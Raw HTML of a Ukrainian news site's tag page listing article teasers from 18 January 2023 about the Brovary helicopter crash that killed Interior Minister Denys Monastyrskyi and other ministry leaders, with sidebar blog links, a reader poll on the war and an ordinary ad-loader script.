                    <a href="/blognews/1674042139-vertolit-z-monastirskim-shcho-rozbivsya-v-brovarah-letiv.html">
                        <div>Голова МВС України Денис Монастирський, який загинув сьогодні під час катастрофи вертольота в Броварах, мав відвідати Харків.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 14:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">898</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674042139-vertolit-z-monastirskim-shcho-rozbivsya-v-brovarah-letiv.html#mc-container" data-cackle-channel="466596" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674041150-padinnya-gvintokrila-z-monastirskim-eninim-ta-lubkovichem-.html"><img src="//uainfo.org/static/img/4/7/47484bbae6a3f24335e5d911ef657668_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674041150-padinnya-gvintokrila-z-monastirskim-eninim-ta-lubkovichem-.html">Падіння гвинтокрила з Монастирським, Єніним та Лубковичем: стало відомо, хто тепер очолить МВС</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674041150-padinnya-gvintokrila-z-monastirskim-eninim-ta-lubkovichem-.html">
                        <div>Нового голову МВС оберуть після узгодження відповідної кандидатури комітетом Ради з правоохоронної діяльності та голосування нардепів.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 13:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1212</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674041150-padinnya-gvintokrila-z-monastirskim-eninim-ta-lubkovichem-.html#mc-container" data-cackle-channel="466595" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674040686--tehnichna-nespravnist-mashini-viklyuchena-u-natspolitsiyi.html"><img src="//uainfo.org/static/img/i/m/image_5550__1__150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674040686--tehnichna-nespravnist-mashini-viklyuchena-u-natspolitsiyi.html">"Технічна несправність машини виключена": у Нацполіції повідомили версії авіакатастрофи в Броварах</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674040686--tehnichna-nespravnist-mashini-viklyuchena-u-natspolitsiyi.html">
                        <div>Версія теракту розглядається серед інших</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 13:18</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1681</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674040686--tehnichna-nespravnist-mashini-viklyuchena-u-natspolitsiyi.html#mc-container" data-cackle-channel="466593" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674039495-padinnya-gelikoptera-u-brovarah-u-natspolitsiyi-utochnili-kilkist.html"><img src="//uainfo.org/static/img/0/7/07e1beb809c3124209ca2ac238879143_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674039495-padinnya-gelikoptera-u-brovarah-u-natspolitsiyi-utochnili-kilkist.html">Падіння гелікоптера у Броварах: у Нацполіції уточнили кількість загиблих</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674039495-padinnya-gelikoptera-u-brovarah-u-natspolitsiyi-utochnili-kilkist.html">
                        <div>За уточненою інформацією, в результаті падіння гелікоптера у Броварах загинуло 16 людей.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 12:58</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">511</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674039495-padinnya-gelikoptera-u-brovarah-u-natspolitsiyi-utochnili-kilkist.html#mc-container" data-cackle-channel="466589" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674037103--nevimovniy-bil-zelenskiy-vidreaguvav-na-aviakatastrofu.html"><img src="//uainfo.org/static/img/1/7/172825_1_large_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674037103--nevimovniy-bil-zelenskiy-vidreaguvav-na-aviakatastrofu.html">"Невимовний біль": Зеленський відреагував на авіакатастрофу в Броварах і вшанував пам'ять загиблих</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674037103--nevimovniy-bil-zelenskiy-vidreaguvav-na-aviakatastrofu.html">
                        <div>Президент України Володимир Зеленський заявив із приводу трагедії у Броварах, де вранці 18 січня розбився вертоліт. Глава держави повідомив, що внаслі...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 12:19</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">466</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674037103--nevimovniy-bil-zelenskiy-vidreaguvav-na-aviakatastrofu.html#mc-container" data-cackle-channel="466584" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674034328-padinnya-gvintokrila-u-brovarah-u-povitryanih-silah-prokomentuvali.html"><img src="//uainfo.org/static/img/i/m/image_5541_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674034328-padinnya-gvintokrila-u-brovarah-u-povitryanih-silah-prokomentuvali.html">У Броварах впав гелікоптер Super Puma. Є кілька факторів, через які сталася аварія, - Ігнат</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674034328-padinnya-gvintokrila-u-brovarah-u-povitryanih-silah-prokomentuvali.html">
                        <div>У середу вранці, 18 січня, у Броварах впав вертоліт ДСНС, є жертви.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 11:49</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1268</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674034328-padinnya-gvintokrila-u-brovarah-u-povitryanih-silah-prokomentuvali.html#mc-container" data-cackle-channel="466579" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674034745-kerivnitstvo-mvs-napravlyalosya-gelikopterom-v-odnu-z-garyachih-.html"><img src="//uainfo.org/static/img/d/b/db6f38d3f16475ef8cfe278d2442e227_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674034745-kerivnitstvo-mvs-napravlyalosya-gelikopterom-v-odnu-z-garyachih-.html">Керівництво МВС направлялося гелікоптером в одну з "гарячих" точок, – ОП</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674034745-kerivnitstvo-mvs-napravlyalosya-gelikopterom-v-odnu-z-garyachih-.html">
                        <div>Керівництво МВС, яке розбилося в авіакатастрофі в Броварах, летіло гвинтокрилом у відрядження в одну з "гарячих" точок на якій тривають бойові дії в к...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 11:39</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">531</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674034745-kerivnitstvo-mvs-napravlyalosya-gelikopterom-v-odnu-z-garyachih-.html#mc-container" data-cackle-channel="466580" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674034019-politsiya-prokomentuvala-versiyi-iz-padinnyam-gvintokrila.html"><img src="//uainfo.org/static/img/8/d/8de0f4844253cb8450b2e28c913b300d_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674034019-politsiya-prokomentuvala-versiyi-iz-padinnyam-gvintokrila.html">Поліція прокоментувала версії із падінням гвинтокрила у Броварах</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674034019-politsiya-prokomentuvala-versiyi-iz-padinnyam-gvintokrila.html">
                        <div>У Броварах Київської області після авіакатастрофи зранку 18 січня на місці працюють представники СБУ, ДБР, Нацполіції.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 11:27</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1001</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674034019-politsiya-prokomentuvala-versiyi-iz-padinnyam-gvintokrila.html#mc-container" data-cackle-channel="466578" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674031939-padinnya-gvintokrila-u-brovarah-kilkist-zhertv-zrosla.html"><img src="//uainfo.org/static/img/c/d/cdc3ff7264f94e1494be0e08bae3cb02_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674031939-padinnya-gvintokrila-u-brovarah-kilkist-zhertv-zrosla.html">Падіння гвинтокрила у Броварах: кількість жертв зросла до 18 осіб</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674031939-padinnya-gvintokrila-u-brovarah-kilkist-zhertv-zrosla.html">
                        <div>Також стало відомо, що внаслідок авіакатастрофи загинуло керівництво МВС.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 10:57</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">588</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674031939-padinnya-gvintokrila-u-brovarah-kilkist-zhertv-zrosla.html#mc-container" data-cackle-channel="466575" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1674029870-vnaslidok-tragediyi-v-brovarah-zaginulo-kerinitstvo-mvs.html"><img src="//uainfo.org/static/img/1/1/111_352_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1674029870-vnaslidok-tragediyi-v-brovarah-zaginulo-kerinitstvo-mvs.html">Внаслідок трагедії в Броварах загинуло керіництво МВС: міністр, перший заступник міністра та державний секретар</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1674029870-vnaslidok-tragediyi-v-brovarah-zaginulo-kerinitstvo-mvs.html">
                        <div>Внаслідок авіакатастрофи у Броварах загинуло керівництво МВС — вони знаходились у гвинтокрилі ДСНС, повідомляє очільник Нацполіції Клименко</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>18.01.2023, 10:17</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1224</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1674029870-vnaslidok-tragediyi-v-brovarah-zaginulo-kerinitstvo-mvs.html#mc-container" data-cackle-channel="466573" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/8"  class="page-numbers current">8</a>
                                                                                <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/9"  class="page-numbers">9</a>
                                                                                <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/10"  class="page-numbers">10</a>
                                                                                <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/11"  class="page-numbers">11</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BF%D0%B0%D0%B4%D1%96%D0%BD%D0%BD%D1%8F/15"  class="page-numbers">15</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kulinaria/1765229342-svyatkoviy-retsept-yak-prigotuvati-zapechenu-kachku-z-yablukami.html">Як приготувати запечену качку з яблуками (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kulinaria/1765229342-svyatkoviy-retsept-yak-prigotuvati-zapechenu-kachku-z-yablukami.html">27.01.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769417881-u-rosiyi-hochut-stvoriti-analog-disneylendu-y-nazvati-yogo.html">У Росії хочуть створити аналог Діснейленду й назвати його Чебурляндією (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769417881-u-rosiyi-hochut-stvoriti-analog-disneylendu-y-nazvati-yogo.html">27.01.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769416141-kosmichne-zitknennya-nevidimok-nove-vidkrittya-kidae-viklik.html">Космічне зіткнення невидимок. Нове відкриття кидає виклик уявленням про еволюцію Всесвіту (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769416141-kosmichne-zitknennya-nevidimok-nove-vidkrittya-kidae-viklik.html">27.01.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769414281-u-kievi-suditimut-vodiya-taksi-yakiy-zlamav-shchelepu-pasazhirtsi-.html">У Києві судитимуть водія таксі, який зламав щелепу пасажирці, бо її знудило в авто — поліція (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769414281-u-kievi-suditimut-vodiya-taksi-yakiy-zlamav-shchelepu-pasazhirtsi-.html">27.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769412541-upershe-za-ponad-50-rokiv-nasa-vidpravit-navkolo-misyatsya-astronavtiv.html">Уперше за понад 50 років. NASA відправить навколо Місяця астронавтів та історичні артефакти (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769412541-upershe-za-ponad-50-rokiv-nasa-vidpravit-navkolo-misyatsya-astronavtiv.html">27.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html">Можемо дійти до блекауту: експерт назвав умови, за яких в енергетиці станеться колапс</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449202-mozhemo-diyti-do-blekautu-ekspert-nazvav-umovi-za-yakih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html">Окупанти вдарили по Харкову: у місті серія вибухів, повідомляють про балістику</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769449572-okupanti-vdarili-po-harkovu-u-misti-seriya-vibuhiv-povidomlyayut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html">Намагався підірвати гранатою поліцейських: на Київщині зі стріляниною затримано чоловіка</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454533-namagavsya-pidirvati-granatoyu-politseyskih-na-kiyivshchini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
